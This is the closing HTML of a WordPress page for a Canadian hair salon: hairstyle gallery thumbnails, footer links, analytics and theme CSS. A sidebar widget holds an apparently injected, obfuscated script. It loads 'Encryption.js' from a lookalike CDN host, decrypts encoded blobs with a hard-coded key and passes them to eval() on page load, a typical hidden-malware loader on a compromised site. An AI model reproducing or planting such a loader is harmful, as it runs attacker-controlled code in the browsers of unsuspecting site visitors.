				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>